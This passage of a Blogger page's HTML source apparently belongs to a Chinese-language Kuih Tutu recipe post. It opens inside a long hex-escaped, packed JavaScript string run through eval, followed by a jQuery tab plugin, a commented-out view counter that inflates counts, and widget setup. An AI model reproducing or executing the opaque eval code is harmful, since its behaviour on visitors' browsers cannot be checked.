\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x31\x31\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x50\x28\x31\x47\x28\x31\x44\x2c\x31\x43\x2c\x31\x66\x2c\x31\x45\x2c\x31\x42\x2c\x31\x58\x29\x7b\x31\x42\x3d\x31\x47\x28\x31\x66\x29\x7b\x31\x48\x28\x31\x66\x3c\x31\x43\x3f\x31\x69\x5b\x34\x5d\x3a\x31\x42\x28\x31\x57\x28\x31\x66\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x66\x3d\x31\x66\x25\x31\x43\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x69\x5b\x35\x5d\x5d\x28\x31\x66\x2b\x31\x54\x29\x3a\x31\x66\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x66\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x66\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x69\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x69\x5b\x36\x5d\x2b\x31\x42\x28\x31\x66\x29\x2b\x31\x69\x5b\x36\x5d\x2c\x31\x69\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x66\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x69\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x69\x5b\x33\x5d\x5b\x31\x69\x5b\x32\x5d\x5d\x28\x31\x69\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x37\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x32\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x32\x46\x7c\x78\x33\x42\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x34\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x41\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x33\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x33\x34\x7c\x78\x32\x43\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x33\x35\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x38\x7c\x78\x37\x30\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x37\x7c\x78\x34\x32\x7c\x78\x33\x30\x7c\x78\x37\x41\x7c\x78\x34\x31\x7c\x78\x34\x35\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x33\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x5f\x30\x78\x64\x63\x30\x35\x7c\x78\x34\x45\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x39\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x35\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x32\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x31\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x33\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rTjsPF);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

$(document).ready(function() {
    $(".cmm-tabs").simpleTab({
        active: 1,
        fx: "fade",
        showSpeed: 400,
        hideSpeed: 400
    });
    $('.blogger-tab').append($('#comments'));
    $(".cmm-tabs.simpleTab .wrap-tab").wrap("<div class='cmm-tabs-header'/>");
    $('.cmm-tabs-header').prepend('<h3><h8>Post </h8>Comment<h9>s</h9></h3>');
});
//]]>
</script>
<!-- <script src='https://cdn.firebase.com/v0/firebase.js' type='text/javascript'/> <script> $.each($(&#39;a[name]&#39;), function(i, e) { var elem = $(e).parent().find(&#39;#postviews&#39;); var blogStats = new Firebase(&quot;https://jbeelives-1.firebaseio.com//pages/id/&quot; + $(e).attr(&#39;name&#39;)); blogStats.once(&#39;value&#39;, function(snapshot) { var data = snapshot.val(); var isnew = false; if(data == null) { data= {}; data.value = 0; data.url = window.location.href; data.id = $(e).attr(&#39;name&#39;); isnew = true; } elem.text(data.value); data.value = data.value + 5; if(window.location.pathname!=&#39;/&#39;) { if(isnew) blogStats.set(data); else blogStats.child(&#39;value&#39;).set(data.value); } }); }); </script> !-->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7l9gIUNV0K-843ZGbeEg_r7kZwOQ:1768501400805';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6976526163153971682','//www.johorlives.com/2020/08/2020-12-August-how-to-make-kuih-tutu.html','6976526163153971682');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6976526163153971682', 'title': 'JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01', 'url': 'https://www.johorlives.com/2020/08/2020-12-August-how-to-make-kuih-tutu.html', 'canonicalUrl': 'https://www.johorlives.com/2020/08/2020-12-August-how-to-make-kuih-tutu.html', 'homepageUrl': 'https://www.johorlives.com/', 'searchUrl': 'https://www.johorlives.com/search', 'canonicalHomepageUrl': 'https://www.johorlives.com/', 'blogspotFaviconUrl': 'https://www.johorlives.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-89781341-2', 'encoding': 'UTF-8', 'locale': 'zh-CN', 'localeUnderscoreDelimited': 'zh_cn', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - Atom\x22 href\x3d\x22https://www.johorlives.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - RSS\x22 href\x3d\x22https://www.johorlives.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6976526163153971682/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01 - Atom\x22 href\x3d\x22https://www.johorlives.com/feeds/2366538326020259499/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4644367539773040', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/877a97a3d306fbc3', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u83b7\u53d6\u94fe\u63a5', 'key': 'link', 'shareMessage': '\u83b7\u53d6\u94fe\u63a5', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u5206\u4eab\u5230 Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u5206\u4eab\u5230 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u5206\u4eab\u5230 Pinterest', 'target': 'pinterest'}, {'name': '\u7535\u5b50\u90ae\u4ef6', 'key': 'email', 'shareMessage': '\u7535\u5b50\u90ae\u4ef6', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27zh_CN\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u9605\u8bfb\u5168\u6587', 'pageType': 'item', 'postId': '2366538326020259499', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiA2QN9YmpPH-iGUxwOKc73Ua79m8E6fnWvQy-7wWaqgVVR7sZDSkEIMLJFuOYXyjyuNN2RzSrlWj3njvqrHXM0fAEBsueUKRD0H0RS3ACjFr_6SsnpVIjpyJHoqfNgDlyQ8oUwW4PcpI8X/s72-c/kuih+tutu+cover+-+Copy.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiA2QN9YmpPH-iGUxwOKc73Ua79m8E6fnWvQy-7wWaqgVVR7sZDSkEIMLJFuOYXyjyuNN2RzSrlWj3njvqrHXM0fAEBsueUKRD0H0RS3ACjFr_6SsnpVIjpyJHoqfNgDlyQ8oUwW4PcpI8X/s1600/kuih+tutu+cover+-+Copy.jpg', 'pageName': '\u7b80\u6613\u505a\u53e4\u65e9\u5473\u7cd5\u70b9\u561f\u561f\u7cd5Kuih Tutu | How to make Kuih Tutu | \u6765\u716e\u5bb6\u5e38\u4fbf\u996d\u98df\u8c31 Cook At Home Food Recipe', 'pageTitle': 'JBeeLives \u4f18\u60e0\u8857 / Johor JB Lives \u67d4\u4f5b\u65b0\u5c71\u751f\u6d3b \u4f18\u9009\u62e9\uff0c\u60e0\u751f\u6d3b\uff01: \u7b80\u6613\u505a\u53e4\u65e9\u5473\u7cd5\u70b9\u561f\u561f\u7cd5Kuih Tutu | How to make Kuih Tutu | \u6765\u716e\u5bb6\u5e38\u4fbf\u996d\u98df\u8c31 Cook At Home Food Recipe', 'metaDescription': '\u7f8e\u98df, \u597d\u5eb7, \u8d44\u8baf, \u5206\u4eab, \u5b66\u70f9\u996a, \u6765\u716e\u5bb6\u5e38\u4fbf\u996d, Cook At Home, \n\n\u7b80\u6613\u505a\u53e4\u65e9\u5473\u7cd5\u70b9\u561f\u561f\u7cd5Kuih Tutu | How to make Kuih Tutu | \u6765\u716e\u5bb6\u5e38\u4fbf\u996d\u98df\u8c31 Cook At Home Food Recipe\n\nKuih Tutu \u561f\u561f\u7cd5 \u53e4\u65e9\u5473\u7cd5\u70b9\uff01\n\n\n\n\u6750\u6599\uff1a\n\n\u73ed\u5170\u53f63\u7247\uff0c\n\n\u7c98\u7c73\u7c89125\u514b\uff0c\n\n75\u514b\u6930\u7cd6\uff0c\n\n\u6930\u4e1d50\u514b\uff0c\n\n\u76d0\u9002\u91cf\uff0c\n\n70ml\u70ed\u6c34\uff0c\n\n\n\n\n\n\u505a\u6cd5\uff1a\n\n1\uff09\u73ed\u5170\u53f6\u714e\u6bb5\uff0c\u653e\u5165\u7c98\u7c73\u7c89\uff0c\u7528\u5c0f\u706b\u7092\u81f3\u73ed\u5170\u53f6\u5e72\u3002\n\n\n\n2\uff09\u7092\u597d\u4e86\u653e\u4e00\u65c1\u5f85\u51b7\u3002\n\n\n\n3\uff09\u628a\u6930\u7cd6\u5207\u788e\u3002\n\n\n\n4\uff09\u6930\u4e1d\u52a0\u5165\u5c11\u8bb8\u76d0\uff0c\u6df7\u5408\u6405\u62cc\u5747\u5300\uff0c\u52a0\u5165\u73ed\u5170\u53f6\uff0c\u653e\u5165\u84b8\u9505\u84b85\u5206\u949f\u3002\n\n\n\n5\uff09\u7092\u597d\u7684\u7c98\u7c73\u7c89\uff0c\u7528\u7b5b\u8fc7\u6ee4\uff0c\u628a\u73ed\u5170\u53f6\u53d6\u51fa\u3002\n\n\n\n6\uff09\u84b8\u597d\u7684\u6930\u4e1d\uff0c\u628a\u73ed\u5170\u53f6\u53d6\u51fa\u5f85\u7528\u3002\n\n\n\n7\uff0970ml\u70ed\u6c34\u52a0\u5165\u5c11\u8bb8\u7684\u76d0\uff0c\u6405\u62cc\u5747\u5300\uff0c\u7136\u540e\u5206\u51e0\u6b21\u7684\u52a0\u5165\u7c89\uff0c\u8fb9\u6405\u8fb9\u6df7\u5408\uff0c\u7528\u624b\u6413\u63c9\u5747\u5300\u50cf\u9762\u5305\u7ce0\u72b6\u5373\u53ef\u3002\n\n\n\n8\uff09\u7528\u7b5b\u8fc7\u6ee4\uff0c\u53d6\u5c11\u8bb8\u6df7\u5408\u7c89\u653e\u5728\u6a21\u5177\u91cc\uff0c\u7136\u540e\u52a0\u5165\u6930\u7cd6\uff0c\u518d\u76d6\u4e0a\u4e00\u5c42\u6df7\u5408\u7c89\uff0c \u8f7b\u8f7b\u62b9\u5e73\u8868\u9762\uff0c\u518d\u7528\u4e00\u5757\u5e03\u76d6\u597d\uff0c\u653e\u5165\u84b8\u76d8\u91cc\uff0c\u53d6\u51fa\u6a21\u5177\uff0c\u76d6\u597d\u5e03\uff0c\u4ee5\u4e2d\u706b\u84b85-7\u5206\u949f\u5373\u53ef\u3002\n\n\n\n9\uff09\u653e\u4e0a\u6930\u4e1d\u5728\u9999\u8549\u53f6\u4e0a\uff0c\u5c06\u561f\u561f\u7cd5\u653e\u5728\u6930\u4e1d\uff0c\u4fee\u526a\u9999\u8549\u53f6\uff0c\u5373\u53ef\u4eab\u7528\u3002\n\ncook at home food recipes,howto,cooking recipes 5 minute crafts,easy food to make at home,\u7f8e\u5473\u98df\u8c31 \u7b80\u5355,easy recipes you can cook at home,how to cook easy recipes at home,Top 10 delicious food you have to try,\u4eca\u5929\u716e\u5403\u4ec0\u4e48,\u7b80\u6613\u505a\u53e4\u65e9\u5473\u7cd5\u70b9\u561f\u561f\u7cd5Kuih Tutu,How to make Kuih Tutu,\u6765\u716e\u5bb6\u5e38\u4fbf\u996d\u98df\u8c31,Cook At Home Food Recipe,\u4f18\u60e0\u8857,\u5982\u4f55\u505a\u4f20\u7edf\u7cd5\u70b9,\u5931\u4f20\u7684\u53e4\u65e9\u5473\u561f\u561f\u7cd5,\u561f\u561f\u7cd5\u600e\u6837\u505a\u624d\u597d\u5403,\u561f\u561f\u7cd5\u662f\u9a6c\u6765\u897f\u4e9a\u5341\u5927\u7cd5\u70b9,Top 10 Malaysia Dessert,\u561f\u561f\u7cd5\u662f\u8d85\u7ea7\u597d\u5403,\u561f\u561f\u7cd5\u5728\u54ea\u91cc\u80fd\u5b66\u5230,\u5b66\u505a\u561f\u561f\u7cd5,\u561f\u561f\u7cd5\u98df\u8c31,\u53e4\u65e9\u5473\u7cd5\u70b9\u7684\u98df\u8c31,\u6930\u4e1d\u561f\u561f\u7cd5,\u9a6c\u6765\u897f\u4e9a\u7231\u5403\u561f\u561f\u7cd5,\u561f\u561f\u7cd5\u662f\u9a6c\u6765\u897f\u4e9a\u5176\u4e2d\u4e4b\u4e00\u7684\u7cd5\u70b9\u5c0f\u5403,\u5728\u54ea\u91cc\u80fd\u4e70\u5230\u561f\u561f\u7cd5 kuih Tutu'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u4fee\u6539', 'linkCopiedToClipboard': '\u94fe\u63a5\u5df2\u590d\u5236\u5230\u526a\u8d34\u677f\uff01', 'ok': '\u786e\u5b9a', 'postLink': '\u535a\u6587\u94fe\u63a5'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u81ea\u5b9a\u4e49', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u7b80\u6613\u505a\u53e4\u65e9\u5473\u7cd5\u70b9\u561f\u561f\u7cd5Kuih Tutu | How to make Kuih Tutu | \u6765\u716e\u5bb6\u5e38\u4fbf\u996d\u98df\u8c31 Cook At Home Food Recipe', 'description': '\u7f8e\u98df, \u597d\u5eb7, \u8d44\u8baf, \u5206\u4eab, \u5b66\u70f9\u996a, \u6765\u716e\u5bb6\u5e38\u4fbf\u996d, Cook At Home, \n\n\u7b80\u6613\u505a\u53e4\u65e9\u5473\u7cd5\u70b9\u561f\u561f\u7cd5Kuih Tutu | How to make Kuih Tutu | \u6765\u716e\u5bb6\u5e38\u4fbf\u996d\u98df\u8c31 Cook At Home Food Recipe\n\nKuih Tutu \u561f\u561f\u7cd5 \u53e4\u65e9\u5473\u7cd5\u70b9\uff01\n\n\n\n\u6750\u6599\uff1a\n\n\u73ed\u5170\u53f63\u7247\uff0c\n\n\u7c98\u7c73\u7c89125\u514b\uff0c\n\n75\u514b\u6930\u7cd6\uff0c\n\n\u6930\u4e1d50\u514b\uff0c\n\n\u76d0\u9002\u91cf\uff0c\n\n70ml\u70ed\u6c34\uff0c\n\n\n\n\n\n\u505a\u6cd5\uff1a\n\n1\uff09\u73ed\u5170\u53f6\u714e\u6bb5\uff0c\u653e\u5165\u7c98\u7c73\u7c89\uff0c\u7528\u5c0f\u706b\u7092\u81f3\u73ed\u5170\u53f6\u5e72\u3002\n\n\n\n2\uff09\u7092\u597d\u4e86\u653e\u4e00\u65c1\u5f85\u51b7\u3002\n\n\n\n3\uff09\u628a\u6930\u7cd6\u5207\u788e\u3002\n\n\n\n4\uff09\u6930\u4e1d\u52a0\u5165\u5c11\u8bb8\u76d0\uff0c\u6df7\u5408\u6405\u62cc\u5747\u5300\uff0c\u52a0\u5165\u73ed\u5170\u53f6\uff0c\u653e\u5165\u84b8\u9505\u84b85\u5206\u949f\u3002\n\n\n\n5\uff09\u7092\u597d\u7684\u7c98\u7c73\u7c89\uff0c\u7528\u7b5b\u8fc7\u6ee4\uff0c\u628a\u73ed\u5170\u53f6\u53d6\u51fa\u3002\n\n\n\n6\uff09\u84b8\u597d\u7684\u6930\u4e1d\uff0c\u628a\u73ed\u5170\u53f6\u53d6\u51fa\u5f85\u7528\u3002\n\n\n\n7\uff0970ml\u70ed\u6c34\u52a0\u5165\u5c11\u8bb8\u7684\u76d0\uff0c\u6405\u62cc\u5747\u5300\uff0c\u7136\u540e\u5206\u51e0\u6b21\u7684\u52a0\u5165\u7c89\uff0c\u8fb9\u6405\u8fb9\u6df7\u5408\uff0c\u7528\u624b\u6413\u63c9\u5747\u5300\u50cf\u9762\u5305\u7ce0\u72b6\u5373\u53ef\u3002\n\n\n\n8\uff09\u7528\u7b5b\u8fc7\u6ee4\uff0c\u53d6\u5c11\u8bb8\u6df7\u5408\u7c89\u653e\u5728\u6a21\u5177\u91cc\uff0c\u7136\u540e\u52a0\u5165\u6930\u7cd6\uff0c\u518d\u76d6\u4e0a\u4e00\u5c42\u6df7\u5408\u7c89\uff0c \u8f7b\u8f7b\u62b9\u5e73\u8868\u9762\uff0c\u518d\u7528\u4e00\u5757\u5e03\u76d6\u597d\uff0c\u653e\u5165\u84b8\u76d8\u91cc\uff0c\u53d6\u51fa\u6a21\u5177\uff0c\u76d6\u597d\u5e03\uff0c\u4ee5\u4e2d\u706b\u84b85-7\u5206\u949f\u5373\u53ef\u3002\n\n\n\n9\uff09\u653e\u4e0a\u6930\u4e1d\u5728\u9999\u8549\u53f6\u4e0a\uff0c\u5c06\u561f\u561f\u7cd5\u653e\u5728\u6930\u4e1d\uff0c\u4fee\u526a\u9999\u8549\u53f6\uff0c\u5373\u53ef\u4eab\u7528\u3002\n\ncook at home food recipes,howto,cooking recipes 5 minute crafts,easy food to make at home,\u7f8e\u5473\u98df\u8c31 \u7b80\u5355,easy recipes you can cook at home,how to cook easy recipes at home,Top 10 delicious food you have to try,\u4eca\u5929\u716e\u5403\u4ec0\u4e48,\u7b80\u6613\u505a\u53e4\u65e9\u5473\u7cd5\u70b9\u561f\u561f\u7cd5Kuih Tutu,How to make Kuih Tutu,\u6765\u716e\u5bb6\u5e38\u4fbf\u996d\u98df\u8c31,Cook At Home Food Recipe,\u4f18\u60e0\u8857,\u5982\u4f55\u505a\u4f20\u7edf\u7cd5\u70b9,\u5931\u4f20\u7684\u53e4\u65e9\u5473\u561f\u561f\u7cd5,\u561f\u561f\u7cd5\u600e\u6837\u505a\u624d\u597d\u5403,\u561f\u561f\u7cd5\u662f\u9a6c\u6765\u897f\u4e9a\u5341\u5927\u7cd5\u70b9,Top 10 Malaysia Dessert,\u561f\u561f\u7cd5\u662f\u8d85\u7ea7\u597d\u5403,\u561f\u561f\u7cd5\u5728\u54ea\u91cc\u80fd\u5b66\u5230,\u5b66\u505a\u561f\u561f\u7cd5,\u561f\u561f\u7cd5\u98df\u8c31,\u53e4\u65e9\u5473\u7cd5\u70b9\u7684\u98df\u8c31,\u6930\u4e1d\u561f\u561f\u7cd5,\u9a6c\u6765\u897f\u4e9a\u7231\u5403\u561f\u561f\u7cd5,\u561f\u561f\u7cd5\u662f\u9a6c\u6765\u897f\u4e9a\u5176\u4e2d\u4e4b\u4e00\u7684\u7cd5\u70b9\u5c0f\u5403,\u5728\u54ea\u91cc\u80fd\u4e70\u5230\u561f\u561f\u7cd5 kuih Tutu', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiA2QN9YmpPH-iGUxwOKc73Ua79m8E6fnWvQy-7wWaqgVVR7sZDSkEIMLJFuOYXyjyuNN2RzSrlWj3njvqrHXM0fAEBsueUKRD0H0RS3ACjFr_6SsnpVIjpyJHoqfNgDlyQ8oUwW4PcpI8X/s1600/kuih+tutu+cover+-+Copy.jpg', 'url': 'https://www.johorlives.com/2020/08/2020-12-August-how-to-make-kuih-tutu.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2366538326020259499}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'option', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'option', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
